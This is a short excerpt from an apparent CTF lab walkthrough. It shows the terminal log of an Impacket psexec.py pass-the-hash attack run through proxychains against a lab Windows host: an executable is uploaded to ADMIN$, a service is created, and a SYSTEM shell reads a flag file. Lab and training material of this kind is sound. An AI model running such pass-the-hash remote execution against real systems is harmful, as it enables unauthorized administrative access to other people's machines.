 →  Lab4 proxychains -q psexec.py cyberstrikelab.com/administrator@WIN-7NRTJO59O7N.cyberstrikelab.com -hashes aad3b435b51404eeaad3b435b51404ee:00f995cbe63fd30411f44d434b8dac98
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/lat
ources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on WIN-7NRTJO59O7N.cyberstrikelab.com.....
[*] Found writable share ADMIN$
[*] Uploading file TvQYfcYF.exe
[*] Opening SVCManager on WIN-7NRTJO59O7N.cyberstrikelab.com.....
[*] Creating service wyqK on WIN-7NRTJO59O7N.cyberstrikelab.com.....
[*] Starting service wyqK.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7600]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32> type C:\flag.txt
go-flag{hAeek65Vho2s199D}